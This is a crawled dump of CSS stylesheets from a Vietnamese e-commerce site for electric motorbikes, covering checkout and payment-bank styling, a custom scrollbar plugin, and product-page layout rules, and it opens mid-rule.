20px;border-radius:0;margin-bottom:0;float:left;width:100%}.check-address p,.check-address b{margin-top:10px;float:left;width:100%}.steps-hoso{float:left;width:100%;background:#fff;padding:15px;padding-bottom:0;display:none}.bg-step{float:left;width:100%;margin-bottom:15px}.bg-step img{width:100%}.box-left-position{float:left;width:600px}.position-apply{float:left;width:100%;margin:7px 0}.position-apply .selectric .label{padding-left:20px}.title-position{float:left;width:170px;text-align:right}.position-apply .select-box-position{float:left;width:60%}.title-position h2{font-size:17px;font-weight:600;font-family:arial;margin-top:10px;margin-bottom:10px;margin-right:30px}.title-position h3{font-size:17px;font-family:arial;margin-top:10px;margin-bottom:10px;margin-right:30px}.box-right-position{float:left;text-align:center;padding-left:60px}.box-right-position img{width:160px}.box-right-position span{float:left;width:100%;text-align:center;font-style:italic;color:#ccc;font-size:13px;margin:12px 0}.flex-box{display:flex;float:left;width:100%}.form-infor-user .form-group{margin-bottom:10px;float:left;width:100%}.control-label{font-family:arial;font-weight:normal;font-size:14px;margin-bottom:7px;margin-top:10px}.form-infor-user .form-control{border-radius:5px}.form-infor-user .selectric .label{padding-left:7px}.form-control{height:40px}#txtInformation h2{font-size:15px;font-family:arial;margin-top:10px;margin-left:15px;margin-right:15px}.controls textarea{width:100%;padding:10px;border-radius:5px;border:1px solid #ccc}#txtInformation h2 a{color:#337ab7;text-decoration:none}#txtInformation input{margin-right:5px}#txtInformation textarea{width:100%;float:left;padding:10px}#txtInformation h3{font-size:17px;font-family:arial;margin-top:15px;margin-bottom:10px;margin-right:30px;float:left;width:100%}#txtInformation .control-label{margin-top:10px}#txtInformation .form-control{border-radius:5px}#txtInformation .form-group{margin-bottom:15px;float:left;width:100%}.btn-add-field{padding:7px 15px;background:#fff;border:1px solid #ccc;margin-bottom:10px;border-radius:7px;margin-right:7px}.btn-add-field:hover{background:#ebebeb}.btn-add-field i{margin-right:7px}.colorff6a00{border-bottom:4px solid #63a60d;outline:0;text-shadow:0 1px 1px rgba(99,165,15,0.75);color:#fff;background-color:#71be0f;padding:6px 25px 5px 25px;border-radius:5px}.colorff6a00:hover{color:#fff;background:#ff6a00}.panel-body{padding-bottom:0}.next-step{float:left;width:100%;background:#ebebeb;padding:15px;margin-top:10px}.btn-next-step{outline:0;float:right;text-shadow:0 1px 1px rgba(99,165,15,0.75);color:#fff;background-color:#ff5c01;padding:11px 40px 7px 40px;border-radius:5px}.btn-next-step i{margin-right:6px}.btn-next-step:hover{outline:0!important;background-color:#222;color:#fff;border-bottom-color:#487513}.btn-back-step{margin-top:5px;float:left}.btn-back-step i{margin-right:6px}.address-payment{padding:30px 30px 0 30px;float:left;width:100%}.item-address-payment{float:left;width:100%;border:1px solid #eea236;padding:15px;border-radius:5px;margin-bottom:20px}.item-address-payment h2{font-weight:600;font-family:arial;float:left;width:100%;margin-bottom:5px}.item-address-payment p{margin-bottom:5px;color:#515151}.item-address-payment .btn{margin-top:7px;margin-right:7px}.ship-method img{margin:0 9px}.ship-method p{margin-bottom:12px}.ship-method h2{font-size:15px;font-family:arial;margin-top:10px;margin-bottom:15px;padding-bottom:10px}.border-payment .item-address-payment{border:0}.sucesss-page{padding:10%}.sucesss-page img{margin-bottom:30px}.sucesss-page p{margin-bottom:15px}.payment-step1-page .nice-select{width:100%;border:1px solid #ccc;border-radius:0}.form-group .nice-select .list{width:100%}.payment{margin-top:20px}.foot-check-orderpaper{background:#f3eded;float:left;width:100%;text-align:right;padding:12px 15px}.foot-check-orderpaper i{margin-right:7px}.check-info-order{float:left;width:50%;background:#f9f9f9;margin-bottom:15px}.check-info-order h4{float:left;width:100%;font-size:17px;padding:12px;margin:0;background:#f1f1f1}.check-info-order ul{list-style:none}.check-info-order ul{float:left;width:100%;padding:12px;margin:0}.check-info-order ul li{margin-bottom:3px}.bg-cart-page-mobile{float:left;width:100%}.btn-end-step1{float:left;width:100%;margin-bottom:50px}.btn-end-step1 .btn-next-step{padding:17px 40px 12px 40px;width:100%;text-align:center;font-weight:600;text-transform:uppercase;font-size:19px;text-decoration:none}.btn-end-step1 .btn-next-step:hover,.btn-end-step1 .btn-next-step:focus{color:#fff;text-decoration:none}.voucher{float:left;width:100%;padding:0 15px;margin-bottom:15px}.btn-submit-voucher{float:right;margin-top:-34px;background:#ccc;border:0;padding:5px 20px 4px 20px;border-radius:4px;margin-right:5px;color:#fff;box-shadow:0 0 1px #2d2727}.btn-submit-voucher:hover{box-shadow:0 0 3px #2d2727}ul.bankList{clear:both;height:202px;width:636px}ul.bankList li{list-style-position:outside;list-style-type:none;cursor:pointer;float:left;margin-right:0;padding:5px 2px;text-align:center;width:90px}.list-content li{list-style:none outside none;margin:0 0 10px}.list-content li .boxContent{display:none;width:100%;border:1px solid #ccc;padding:10px}.list-content li label{margin-bottom:5px}.list-content li label input{margin-right:5px;margin-left:5px;margin-top:0}.list-content li.active .boxContent{display:block}.list-content{margin:0;padding:0}.list-content li .boxContent ul{margin:0;padding:0}i.VISA,i.MASTE,i.AMREX,i.JCB,i.VCB,i.TCB,i.MB,i.VIB,i.ICB,i.EXB,i.ACB,i.HDB,i.MSB,i.NVB,i.DAB,i.SHB,i.OJB,i.SEA,i.TPB,i.PGB,i.BIDV,i.AGB,i.SCB,i.VPB,i.VAB,i.GPB,i.SGB,i.NAB,i.BAB,i.visacard,i.mastercard{width:80px;height:30px;display:block;background:url(https://www.nganluong.vn/webskins/skins/nganluong/checkout/version3/images/bank_logo.png) no-repeat}i.MASTE{background-position:0 -31px}i.AMREX{background-position:0 -62px}i.JCB{background-position:0 -93px}i.VCB{background-position:0 -124px}i.TCB{background-position:0 -155px}i.MB{background-position:0 -186px}i.VIB{background-position:0 -217px}i.ICB{background-position:0 -248px}i.EXB{background-position:0 -279px}i.ACB{background-position:0 -310px}i.HDB{background-position:0 -341px}i.MSB{background-position:0 -372px}i.NVB{background-position:0 -403px}i.DAB{background-position:0 -434px}i.SHB{background-position:0 -465px}i.OJB{background-position:0 -496px}i.SEA{background-position:0 -527px}i.TPB{background-position:0 -558px}i.PGB{background-position:0 -589px}i.BIDV{background-position:0 -620px}i.AGB{background-position:0 -651px}i.SCB{background-position:0 -682px}i.VPB{background-position:0 -713px}i.VAB{background-position:0 -744px}i.GPB{background-position:0 -775px}i.SGB{background-position:0 -806px}i.NAB{background-position:0 -837px}i.BAB{background-position:0 -868px}i.visacard{background-position:0 -1px}i.mastercard{background-position:0 -32px}ul.cardList li{cursor:pointer;float:left;margin-right:0;padding:5px 4px;text-align:center;width:100px}@media screen and (max-width:1200px){.ctn-left-detail{width:610px;float:left}.container{width:100%}}@media screen and (max-width:992px){.ctn-left-detail{width:390px;float:left}#shopping-cart-table{border:0;float:left;width:990px;background-color:#fff;text-align:left}.box-btn-cart{float:left;width:340px;margin-top:15px;margin-bottom:0}.item-btn-cart a.skip-buy{margin-bottom:0}}@media screen and (max-width:767px){.ctn-left-detail{width:100%;float:left}.ctn-right-detail{float:right;width:100%}.totals-cart{float:right;width:100%}.box-btn-cart{float:left;width:100%}}@media screen and (max-width:560px){.reviews-product{float:left;width:initial}.like-detail-product{float:left;width:100%}#owl-package-detail .owl-pagination{display:block}#owl-package-detail .owl-buttons{display:none}#owl-detail{width:80%}.cart-table thead{display:none}#shopping-cart-table{border:0;float:left;width:100%;background-color:#fff;text-align:left}.data-table td{float:left;width:100%;border:0;padding-left:120px;text-align:left;padding-top:5px;padding-bottom:3px}#shopping-cart-table .product-image{float:left;margin-right:15px;height:90px;position:absolute;left:12px;top:12px}.cart-table tr{border-bottom:1px solid #ebebeb;position:relative;float:left;width:100%}#shopping-cart-table .quality-product-detail{width:113px;float:left;margin:0 auto;margin-top:5px}.sku-incart,.code-incart{font-size:13px!important;color:#999!important;padding-top:0!important;padding-bottom:0!important}.data-table td.image{padding-top:10px}.button.remove-item{position:absolute;right:15px;top:15px}.process-payment ul li a{display:none}.process-payment ul li.active a{float:left;width:95%;display:block}.process-payment{border:0}.check-info-order{float:left;width:100%;background:#f9f9f9;margin-bottom:15px}}@media screen and (max-width:400px){.list-product-categories .col-xs-6{width:100%}.list-style-product .img-item-package{float:left;width:100%;height:initial;text-align:center;margin-bottom:15px;position:relative;overflow:hidden}.list-style-product .title-item-package{float:left;width:100%;padding-left:0}}.errorMessage{color:#b94a48}.sc-checkout{float:left;width:100%}.sc-checkout .sc-title{float:left;width:100%;margin:60px 0 15px 0;font-size:26px;text-transform:uppercase;font-weight:600}.sc-checkout .sc-account-text{float:left;width:100%;background:#f7f0f0;margin:0;font-size:17px;padding:12px 15px;font-weight:600;text-align:left}.sc-checkout .sc-userinfo{float:left;width:100%;margin:0;border:1px solid #ebebeb;display:flex}.sc-checkout .sc-account-box{text-align:center;padding:20px 0 70px 0;border-right:1px solid #ebebeb}.sc-checkout .sc-user-text{float:left;width:100%;padding-left:15px;font-size:16px;font-weight:600;text-align:center;margin-top:40px;margin-bottom:20px}.sc-checkout .sc-user-text p{float:left;width:100%;padding:0 30px;margin-bottom:30px}.sc-checkout .sc-user-login{padding:20px 0 70px 0}.sc-checkout .sc-user-text{float:left;width:100%;padding-left:15px;font-size:16px;font-weight:600;text-align:center;margin-top:40px;margin-bottom:20px}.sc-checkout .sc-user-login .form-horizontal .row{margin:0}.sc-checkout .sc-user-login .form-horizontal .row .control-label{margin-top:0}.sc-checkout .sc-account-box p{float:left;width:100%;padding:10px 35px;margin-bottom:20px}

--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/jquery.mCustomScrollbar.css?v=1.6.6
body_size: 775
content:
.mCustomScrollbar{ -ms-touch-action: pinch-zoom; touch-action: pinch-zoom; }
.mCustomScrollbar.mCS_no_scrollbar, .mCustomScrollbar.mCS_touch_action{ -ms-touch-action: auto; touch-action: auto; }
.mCustomScrollBox{position: relative;overflow: hidden;height: 100%;max-width: 100%;outline: none;direction: ltr;}
.mCSB_container{overflow: hidden;width: auto;height: auto;}
.mCSB_inside > .mCSB_container{ margin-right:0px; }
.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-right: 0; } 
.mCS-dir-rtl > .mCSB_inside > .mCSB_container{margin-right: 0;margin-left: 30px;}
.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-left: 0; }
.mCSB_scrollTools{position: absolute;width: 16px;height: auto;left: auto;top: 0;right: -6px;bottom: 0;}
.mCSB_outside + .mCSB_scrollTools{ right: -10px; }
.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools, .mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{right: auto;left: 0;}
.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ left: -26px; }
.mCSB_scrollTools .mCSB_draggerContainer{position: absolute;top: 0;left: 0;bottom: 0;right: 0; height: auto;}
.mCSB_scrollTools a + .mCSB_draggerContainer{ margin: 20px 0; }
.mCSB_scrollTools .mCSB_draggerRail{width: 2px;height: 100%;margin: 0 auto;-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;}
.mCSB_scrollTools .mCSB_dragger{ cursor: pointer;width: 100%;height: 30px; z-index: 1;}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position: relative;width: 4px;height: 100%;margin: 0 auto;-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;text-align: center;}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{ width: 10px;}
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 8px;  }
.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display: block;position: absolute;height: 20px;width: 100%;overflow: hidden;margin: 0 auto;cursor: pointer;}
.mCSB_scrollTools .mCSB_buttonDown{ bottom: 0; }
.mCSB_scrollTools{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }
.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 0; filter: "alpha(opacity=0)"; -ms-filter: "alpha(opacity=0)"; }
.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollBox:hover > .mCSB_scrollTools,
.mCustomScrollBox:hover ~ .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 1; filter: "alpha(opacity=100)"; -ms-filter: "alpha(opacity=100)"; }
.mCSB_scrollTools .mCSB_draggerRail{ background-color: rgba(0,0,0,.5);filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; }
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: rgba(0,0,0,1);filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }


--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/xedien.css?v=1.6.6
body_size: 20012
content:
.atc-resultCom .Pare:hover{
	background:#ddd;
}

.kmt-prod-saleprice{
	text-decoration: line-through;
}
.atc-resultCom .Pare{
	padding-top:7px;
	border-bottom:1px solid #ddd;
	float:left;
	width:100%;
	min-height: 30px;
	color: #000;
	cursor: pointer;
}
.atc-resultCom{
	display: none;
	background: #fff;
	border: 1px solid #ccc;
	font-size: 12px;
	line-height: 18px;
	position: absolute;
	bottom: 90px;
	left: 14px;
	width: 265px;
	z-index: 1002;
	padding: 10px;
}
.mainimage{
	margin:0 auto;
	max-width:1240px;
	
}
#slider1_container{
	float:left;
}
.moreClass{
	display:none;
}
.paddingbottom10{
	margin-bottom:10px;
}
.productmain :hover a.name{
	color: #FF1F1F;
}
#ul_cate li h2 a:before {
	content: "";
	position: absolute;
	z-index: -1;
	left: 50%;
	right: 50%;
	bottom: 0;
	background: #d21212;
	height: 3px;
	-webkit-transition-property: left,right;
	transition-property: left,right;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
#owl-demo2 .item img {
	width: 100%;
	height: 200px;
	padding: 10px;
}
#owl-demo2 .item h2 a{
	font-size:16px;
	color: #000;
	padding: 10px;
}
.phagia{
	width:80px !important;
}
#gallery .thumbnail a{
	line-height:23px;
	font-weight:bold;
}
.dajsor{
	position:relative;
	cursor:pointer;
}
.detail-review-box td {
	width: 50%;
	padding: 0 10px;
	text-align: justify;
	vertical-align: top;
	}.detail-review-box table tr {
		padding-top: 10px;
	}
	#view-img2{
		height: 270px;
	}
	.product-gif .giam{

		}.detail-review-box{
			height:650px;
			overflow:hidden;
			position:relative;
			padding:5px;
			}.showfull {
				color: #4a90e2;
				padding: 12px;
				text-align: center;
				background: #fff;
				cursor: pointer;
				}.ovlarticle {
					position: absolute;
					left: 0;
					right: 0;
					bottom: 0;
					height: 100px;
					background: rgba(255,255,255,0);
					background: -moz-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.8) 85%,rgba(255,255,255,1) 100%);
					background: -webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(85%,rgba(255,255,255,.8)),color-stop(100%,rgba(255,255,255,1)));
					background: -webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.8) 85%,rgba(255,255,255,1) 100%);
					background: -o-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.8) 85%,rgba(255,255,255,1) 100%);
					background: -ms-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(255,255,255,.8) 85%,rgba(255,255,255,1) 100%);
					background: linear-gradient(to bottom,rgba(255,255,255,0) 0%,rgba(255,255,255,.8) 85%,rgba(255,255,255,1) 100%);
					filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff',GradientType=0);
				}
				.fullscreen1 {
					position: absolute;
					top: 0px;
					right: 0px;
					cursor: pointer;
					background: url(../style/css/fotorama.png) no-repeat 2px -33px #fff !important;
					float: left;
					padding-left: 33px;
					height: 31px;
					border-top: 0px !important;
					border-right: 0px !important;
				}
				.fullscreen1 .ac {
					padding: 4px;
					padding: 4px;
					color: #0085FF;
					background: #fff;
					float: right;padding-top: 5px;
				}
				.color{
					position: absolute;
					top: 20px;
				}
				.planface{
					padding-top:0px;
					padding-bottom:10px;
				}
				.color li{
					float:left;
					font-size:31px;
					margin-right:10px;
					padding: 5px;
					border: 1px solid #ddd;
					border-radius: 5px;
				}
				.intro span{
					font-size:12px;
					color:#4B4949;
				}
				.daily li{
					white-space:nowrap;
				}
				.ulimage img{
					width: 100% !important;
					height: 170px !important;
					margin-bottom: 4px;
				}
				.giayto{
					float:left;width:100%;
					padding-top:10px;padding-bottom:10px;
				}
				.ulgiayto li{
					float:left;width:33%;
				}
				.ulgiayto{
					/* float:left; */
					max-width: 900px;
					margin: 0 auto;
				}
				.ulgiayto li h3{
					font-size: 15px;
					float: left;
					width: 278px;
					line-height: 21px;
				}
				#gallery{
					height:325px;
				}
				.allicon:hover{
					cursor:pointer;
				}
				.owl-carousel{
					float:left;
				}
				.text1Tet{
					
					font-size: 15px;
					float: left;
					width: 100%;
					font-weight: bold;
					line-height: 27px;
					color: #EE9217;
				}
				.text1Tet1{
					float: left;
					width: 100%;
					float: left;
					padding-bottom: 20px;
					padding-top: 10px;
					color: #DC0100;
					font-weight: bold;
				}
				.hotTet{
					color: #000;
				}
				.dipimg img{
					width:100%;
					padding-top:10px;
				}

				.homenewscate h2 {
					float: left !important;
					padding: 12px 15px 8px !important;
					background: #88222B !important;
					line-height: 1.3em !important;
					font-size: 13px !important;
					color: #fff !important;
					text-transform: uppercase !important;
					text-align: left !important;
					width: 50% !important;
				}

				.bg-header{
					/*background: url(../css/images/head_BG2.png) no-repeat center top#221616; */
					background: url(../css/images/head_BG2_2.png) no-repeat center top#221616;
					height: 135px;
					/*background-position-x: -40px;*/
				}
				.child-contaier{
					background:#EFEFEF;
					border-radius:5px;
				}
				.fr-detail-content>span {
					display: block;
					padding: 10px;
					border-bottom: 1px solid #dadada;
					}.fr-detail-infor>h3 {
						font-size: 16px;
						color: #464646;
						padding: 10px 0;
						border-bottom: 1px solid #c1c1c1;
						}.fr-detail-content {
							background: #f1f1f1;
							}.fr-detail-content>span>label {
								display: inline-block;
								min-width: 110px;
								}.fr-detail-content>span {
									display: block;
									padding: 10px;
									border-bottom: 1px solid #dadada;
								}
								.priceInfo span {
									font-size: 16px;
									font-weight: bold;
								}
								.conPrice .price{
									padding-left: 74px;
									font-size: 20px;
									width: 70%;
								}
								.right {
									float: right;
									}.left {
										float: left;
									}
									.phantram {
										padding: 5px;
										border-radius: 4px;
										/* border: 1px solid #ddd; */
										color: #F4DC65;
										background: url(images/lable.png) no-repeat 7px 3px;
										height: 40px;
										width: 80px;
										padding-left: 21px;
										padding-top: 9px;
										position: absolute;
										bottom: 61px;
										right: 2px;
										z-index: 9999;
									}
									.tranferbg{
										float:left;
										width:100%;

										margin-top: 10px;
										padding: 3px;
									}
									a.p-more>span>i{margin:20px auto;}
									a.p-more>span>i, a.p-more>span>label{display:block;margin:0 auto;}a.p-more{position:absolute;width:100%;top: 92px;left:0;text-align:center;display:table;}
									#mapfix{position:fixed;bottom:0;right:0;}
									#detailMap{display:none;}
									.products .p-item-bound{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}
									.products>.grid-sizer, .products>.p-item.cell-1{width:25%;}
									a.p-more>span{display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center;font-size: 15px;}
									#icoload:before{font-size: 74px;color:#23A247;}
									#loadMoreItem{width: 32% !important;background:#F8F8F8;border:1px solid #ECECEC;box-shadow:0px 2px 3px #ddd;margin-left:8px;}
									.tragop{position:fixed;bottom:15px;left:0px;z-index:99999;}
									.listcompare table{width:100% !important;background:#fff !important;}
									.fastsearch{display:block;background:#fff;border:1px solid #ececec;height:45px;clear:both;margin-top:-1px;margin-bottom:11px;}.fastsearch .sortprice{float:right;position:relative;padding:8px 40px;border-left:1px solid #ededed;}.fastsearch .sortprice label{display:block;font-size:13px;color:#666;cursor:pointer;}.fastsearch .sortprice label b{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #999;float:right;position:relative;top:6px;margin-left:5px;}.fastsearch .sortprice .listsort{position:absolute;top:34px;right:-1px;z-index:99999;background:#fff;width:202px;border:1px solid #ececec;border-top:0;}.fastsearch .sortprice .listsort a{display:block;font-size:13px;color:#666;padding:10px;}.fastsearch span{font-size:12px;color:#666;padding:11px;float:left;}
									.fastsearch .sortprice{float:right;position:relative;padding:9px 40px;}
									.fastsearch .sortprice label{display:block;font-size:13px;color:#666;cursor:pointer;}
									.fastsearch .sortprice label b{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #999;float:right;position:relative;top:6px;margin-left:5px;}
									.listsort{display:none;position:absolute;top:34px;right:-1px;z-index:30;background:#fff;width:202px;border:1px solid #ececec;border-top:0;}
									.activeAvd{font-weight:bold;color:#fd6e1d !important;}
									.fastsearch .sortprice label:hover{color:#288ad6;}
									.sortprice:hover .listsort{display:block;}.fastsearch a{font-size:13px;color:#288ad6;padding:10px;float:left;}
									iframe{max-width:100%;}
									#product{float:left;}
									.fullparameter{position:fixed;top:0;right:0;z-index:999999999;display:none;padding:0 0 0 55px;}
									.fullparameter .closebtn{position:absolute;top:0;left:5px;bottom:0;display:block;margin:auto;width:50px;height:100px;background:#fff;border-radius:4px 0 0 4px;cursor:pointer;}
									.icondetail-closepara{background-position:-236px -60px;width:34px;height:48px;display:block;margin:30px auto 0;}
									[class^="icondetail-"], [class*="icondetail-"]{background-image:url(images/icondetail.png);background-repeat:no-repeat;display:inline-block;height:48px;width:42px;line-height:30px;vertical-align:middle;}.fullparameter .scroll{height:100vh;width:auto;padding:0 30px 0 30px;overflow-x:hidden;overflow-y:auto;background:#fff;}.fullparameter .scroll h4{display:block;font-size:18px;color:#666;font-weight:600;margin-top:15px;line-height:1.3em;}.fullparameter .scroll img{display:block;margin:0 auto;width:500px;height:auto;}.fullparameter ul{padding:10px 30px 10px 30px;width:450px;}
									.parameterfull{display:block;position:relative;overflow:hidden;background:#fff;}.parameterfull li{display:table;background:#fff;width:100%;border-bottom:1px solid #dadada;padding-top:8px;padding-bottom:8px;}
									.parameterfull li label{display:block;background:#f2f2f2;font-size:16px;font-weight:600;color:#c0392b;padding:8px;}
									.fullparameter .scroll .closetable:hover{color:#e67e22;}
									.fullparameter .scroll .closetable{float:left;padding:8px;margin:16px;font-size:13px;color:#288ad6;position:relative;width:auto;height:auto;}
									.closebtn{position:absolute;top:0;left:5px;bottom:0;display:block;margin:auto;width:50px;height:100px;background:#fff;border-radius:4px 0 0 4px;cursor:pointer;}
									.fixparameter{display:block;overflow:hidden;background:rgba(0,0,0,.75);position:fixed;left:0;right:0;bottom:0;top:0;z-index:99999999;text-indent:999999em;}
									.viewparameterfull:hover{background:#288ad6;color:#fff;}
									.viewparameterfull{display:block;width:100%;padding:6px 0;margin:10px 0 0;font-weight:600;cursor:pointer;text-align:center;font-size:12px;color:#288ad6;background:#fff;border:1px solid #288ad6;border-radius:4px;}
									.btn360{background: #fff;
										border: none;
										color: #4A90E2;
										font-weight: bold;}
										.inputtitle{display:block;padding:8px;border:1px solid #ddd;width:93%;}
										span.product-gift{}
										span.product-gift{position:absolute;top: 1%;z-index:1;right: -7px;}
										.product-gift{color:#fff;font-size:14px;padding:5px 10px 5px 5px;}.product-gift img{width:85px;height:auto;}
									.product1{/* position:relative; */}
									.product1 .product-info{
										float:left;
										width:100%;padding-left:10px;
									}
									.wrap_question strong{padding:16px 0;font-size:14px;color:#333;font-weight:600;}
									.tltStep2{display:block;padding:3px 0;margin-top:10px;}
									li a.actquestion{height:19px;font-weight:600;color:#54afb4;border:1px solid #FF0000;border-bottom:0;border-radius:4px 4px 0 0;}.postask{display:block;width:135px;text-align:center;padding:12px 20px;font-size:16px;color:#fff;background:#54afb4;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;margin-top:20px;}
									.menuquestion li{float:left;background:#fff;margin-left:16px;}.menuquestion{display:block;height:38px;border-bottom:1px solid #F80000;margin-top:20px;position:relative;}.menuquestion li:last-child a{padding:5px 22px;color:#FF0000;}
									.menuquestion li a{display:block;padding:10px 22px;white-space:nowrap;font-size:16px;color:#444;text-align:center;padding-bottom:28px;}
									.menuquestion li:last-child{position:absolute;top:0;right:0;bottom:5px;border:1px solid #FF0000;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
									.textComment{border:1px solid #ddd;padding:8px 10px;margin-right:20px;width:200px;margin-bottom:10px;}
									.textComment{border:1px solid #ddd;padding:8px 10px;margin-right:20px;width:200px;margin-bottom:10px;}.comment-child-form textarea{border:1px solid #cdcdcd;width:100%;height:62px;width:605px;padding:10px;font:normal 13px Arial,Helvetica,sans-serif;color:#666;margin-bottom:10px;}
									.comment-child-form{display:none;}
									.child-contaier {
										background: #EFEFEF;
										border-radius: 5px;
									}
									.controls-360{
										position:absolute;
										bottom:10px;
										right:10px;
									}

									button.button{border:1px solid #ccc;background:#efefef;padding:5px 8px;font:normal 14px Arial,Helvetica,sans-serif;color:#666;}
									#pageface{float:left;width:100%;padding-bottom:20px;}
									.toplefttitle h1{float:left;padding:8px 0;font-size:24px;font-weight:300;}.toplefttitle .tagtop{float:right;padding:8px 0;padding-bottom:0px;margin-bottom:0px;padding-top:14px;}.toplefttitle .tagtop span{float:left;font-size:14px;color:#999;margin-right:10px;white-space:nowrap;}.toplefttitle .tagtop a{float:left;font-size:14px;color:#4a90e2;white-space:nowrap;margin-left:10px;}.toplefttitle{display:block;position:relative;border-bottom:1px solid #ccc;height:42px;margin-bottom:20px;float:left;width:100%;}.toplefttitle:after{border-color:rgba(255,255,255,0);border-top-color:#ccc;border-width:14px;z-index:1;}
									.toplefttitle:after, .toplefttitle:before{bottom:-29px;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}.askhighlight li a h3{display:block;font-size:15px;color:#4d4d4d;line-height:1.3em;}.askhighlight li{display:block;overflow:hidden;}.askhighlight li a{display:block;overflow:hidden;padding:10px 0;border-bottom:1px solid #f1f1f1;}.askhighlight li a img{float:left;width:100px;height:60px;margin:3px 10px 10px 0;}.askhighlight li a h3{display:block;font-size:17px;color:#4d4d4d;line-height:1.3em;}.askhighlight li a span{display:inline-flex;font-size:12px;color:#999;}
									.newslist{display:block;overflow:hidden;position:relative;width:100%;}.newslist li a img{float:left;width:388px;height:228px;margin:10px 20px 10px 0;}.newslist li .shortdes{max-height:175px;overflow:hidden;text-align:justify;display:block;margin-bottom:10px;padding-top:2px;}.newslist li a.img{float:left;overflow:hidden;position:relative;padding:0 0 10px;}.clr{clear:both;}.newslist li a strong{font-size:14px;color:#c2c2c2;font-weight:300;float:right;}.newslist li a{overflow:hidden;position:relative;padding:0 0 10px;}.newslist li{display:block;overflow:visible;position:relative;border-bottom:1px solid #eee;margin-bottom:10px;padding-bottom:20px;}
									.detail-tags .product-ref{background:none;text-decoration:underline;font-weight:bold;margin:0 0 5px 5px;padding:0;}
									.detail-tags a{display:inline-block;margin:5px 5px 0 5px;background:#ececec;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:5px 10px;color:#333;}.detail-tags{margin-top:25px;color:#999;}
									.containeritem{left:0px !important;/* margin-top:12px; *//* border-radius:3px !important; */overflow:hidden;}
									.bgheading .promotion-list:after, .bgheading .promotion-list:before{bottom:100%;left:45px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}.store-info .r .info-title{text-transform:uppercase;background:#e7e7e7;font-weight:700;padding:0 5px;line-height:25px;}
									.imagesnew{float:left;margin-right:5px}
									.containeritem img{
										width: auto !important;
										margin: 0 auto;
										position: relative !important;
									}
									.containeritem div{
										text-align:center !important;
										/* border: 1px solid #F5ECEC; */
										/* background: #EEEDF3; */
									}
									#carttop img{width:35px;}
									body{background:#F3F2F2;font-family:Arial,sans-serif;line-height:21px;color:#000;}
									.title_hot_news{font-weight:bold;width:100%;}
									*{margin:0px;padding:0px;}
									.title{padding-bottom:8px;}
									#conten_detail{line-height:22px;font-size:16px;font-family:arial;}
									.tdimage{width:80px;}
									.right_hot_news li{float:left;width:100%;padding-bottom:10px}
									ul,li,p,h1,h2,h3,h4,h5,span{list-style:none;padding:0px;margin:0px;}
									te{}
									a:hover{text-decoration:none;}
									.so{font-size:21px;font-weight:normal;color:#fd6e1d;}
									.s{color:#2D6DA5;}
									.rowfoot1{color:#fff;}
									.hang{float:left;width:100%;background-size:100% 100%;margin-top:9px;overflow:hidden;padding-bottom:2px;}
